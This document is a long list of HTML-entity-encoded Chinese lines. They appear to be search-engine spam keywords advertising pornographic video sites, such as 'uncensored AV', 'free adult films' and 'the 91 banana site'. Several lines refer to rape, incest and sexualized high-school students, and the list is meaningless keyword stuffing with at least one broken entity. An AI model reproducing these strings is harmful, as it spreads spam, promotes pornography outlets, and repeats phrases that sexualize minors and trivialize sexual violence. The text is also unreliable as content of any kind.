&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x5077;
&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;
2025&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;a
&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x76F4;&#x64AD;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;zozo&#x6B27;&#x7F8E;&#x4EBA;z0
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x81EA;&#x6109;&#x6015;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7396;&#x7396;&#x5728;&#x7EBF;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x5C0F;&#x8BF4;&#x533A;
&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x770B;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5929;&#x5929;&#x7EFC;&#x5408;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x65E0;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7EFC;&#x5408;91
&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;a&#x2174;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x56FD;&#x8BED;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9891;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B55;&#x5987;
AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x529E;&#x516C;&#x5BA4;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x798F;&#x5229;
&#x4E9A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x8272;&#x565C;&#x565C;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;av&#x5148;&#x950B;&#x5F71;&#x97F3;&#x5148;
&#x56FD;&#x4EA7;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x9EC4;&#x8272;av&#x7535;&#x5F71;
e&#x7F69;&#x676F;&#x5927;&#x80F8;&#x7206;&#x4E73;&#x4EA4;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x62CD;AV
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x514D;&#x8D39;
&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x514D;&#x8D39;
&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D85;&#x5F3A;
&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;
&#x5348;&#x591C;DV&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7231;&#x5983;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;AAA&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x65E5;&#x672C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;sss&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x7F51;&#x5740;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x8BD5;&#x770B;
&#x5AE9;&#x6A21;&#x8D85;&#x5927;&#x80C6;&#x5927;&#x5C3A;&#x5EA6;&#x4EBA;&#x4F53;&#x5199;&#x771F;
&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x72E0;&#x72E0;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;
&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;
&#x9EC4;&#x8272;AA&#x4E00;&#x7EA7;&#x7247;&#x4E0D;&#x5361;
&#x6821;&#x82B1;&#x5728;&#x5916;&#x88AB;&#x5F3A;&#x5978;&#x9C81;&#x4E1D;&#x6BDB;&#x7247;
&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;l
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;
&#x65E5;&#x672C;337p
&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x55B7;17P&#x4E9A;&#x6D32;&#x4E71;&#x5987;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;a&#x7247;&#x624B;&#x673A;&#x7248;&#x514D;&#x8D39;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;A&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
99&#x5728;&#x7EBF;&#x8FD9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x5DDE;av&#x7247;&#x5728;&#x7EBF;&#x52B2;&#x7206;&#x770B;
&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x53E6;&#x7C7B;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x751F;&#x6D3B;&#x7247;av&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E45;&#x64CD;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x65E0;&#x7801;&#x7CBE;&#x54C1;VA
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x6210;&#x4EBA;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x4E9A;&#x6D32;&#x725B;&#x725B;&#x5F71;&#x89C6;
91&#x514D;&#x8D39;&#x7248;apk
99&#x4E9A;&#x6D32;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E5D;&#x4E5D;&#x70ED;&#x4E00;&#x9053;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x5927;&#x80C6;&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av&#x9EC4;&#x7247;
&#x514D;&#x8D39;&#x770B;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x751F;&#x6D3B;&#x5F71;&#x9662;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x6362;&#x7231;&#x4EA4;&#x6362;&#x4E71;&#x7406;&#x4F26;&#x7247;
&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x5929;&#x7F8E;&#x661F;&#x7A7A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x521D;&#x9AD8;&#x4E2D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x79CB;&#x971E;&#x9999;&#x8549;&#x6211;&#x8981;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;
&#x519C;&#x6751;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x4E2D;&#x6587;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;vt&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x72FC;&#x53CB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;AV
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av
&#x9EC4;&#x8272;&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;66
4338×&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x8272;&#x6210;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;A&#x2228;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E4C;&#x514B;&#x5170;&#x7F8E;&#x5973;&#x7684;&#x5C0F;&#x5AE9;bbb
&#x601D;&#x601D;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;6
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av
av&#x72FC;&#x53CB;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;ay&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x5A77;&#x5A77;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5168;&#x7F51;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x88F8;&#x821E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
VR&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5236;&#x670D;&#x5E08;&#x751F;av&#x5728;&#x7EBF;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x5E93;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E13;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videosex&#x6781;&#x54C1;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x63A8;&#x8350;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E71;&#x4EBA;&#x4F26;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x770B;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;
&#x6700;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x7C89;&#x5AE9;18P&#x5C11;&#x5987;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x65E0;&#x7801;av
&#x8FF7;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x6B27;&#x7F8E;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9C81;&#x4E1D;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x9999;&#x8549;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9E;&#x6D32;&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7D9C;&#x5408;&#x7DB2;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#30
&#x7396;&#x7396;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x9AD8;&#x4E2D;&#x751F;&#x547B;&#x541F;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5348;&#x591C;&#x770B;
&#x4EBA;&#x4EBA;&#x723D;2018&#x4E9A;&#x6D32;
&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x79C1;&#x4EBA;&#x6076;&#x9B54;&#x8272;&#x5F71;
&#x4E9A;&#x6D32;&#x963F;v&#x5929;&#x5802;2018&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x8001;&#x725B;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x7C89;&#x5AE9;&#x6B32;&#x5973;av&#x5BFC;&#x822A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x8272;AV&#x4E13;&#x533A;&#x65E0;&#x7801;&#x5F71;&#x97F3;&#x5148;&#x950B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;av
&#x65E5;&#x672C;&#x6700;&#x5927;&#x8272;&#x5029;&#x7F51;&#x7AD9;www
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x5F71;&#x9662;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x624B;&#x673A;&#x770B;&#x7247;av&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x8272;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app
&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x4E9A;&#x6D32;&#x4E71;&#x5987;xinglu44
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;
911&#x4E9A;&#x6D32;&#x7CBE;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;97&#x89C6;&#x9891;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;
&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x65E5;&#x97E9;
99re&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5267;&#x60C5;91&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x6BDB;&#x7247;&#x5927;&#x5168;&#x64CD;&#x903C;&#x58F0;&#x97F3;
8&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x6781;&#x9650;&#x53D8;&#x6001;&#x6269;&#x5F20;video
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x591A;&#x591A;
&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x9AD8;&#x6F6E;&#x55B7;&#x5976;&#x6C34;&#x89C6;&#x9891;
91&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;&#x4E00;&#x533A;
&#x4E45;&#x4E45;99&#x89C6;&#x70ED;&#x9891;&#x56FD;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;www&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999
&#x5F71;&#x97F3;&#x5148;&#x8D44;&#x6E90;&#x7F51;av
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;&#x5977;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6700;&#x65B0;
&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x4E0D;&#x5361;av&#x514D;&#x8D39;&#x65E0;&#x6BD2;
&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x63A8;&#x8350;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x6210;&#x4EBA;VA&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E9A;&#x6D32;&#x6DA9;&#x6DA9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5395;&#x6240;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;av&#x8D44;&#x6E90;&#x591A;
91&#x9999;&#x8549;&#x5728;&#x7EBF;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x5728;&#x7EBF;
&#x9EC4;&#x7247;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6625;&#x610F;&#x5F71;&#x9662;&#x798F;&#x5229;&#x793E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;
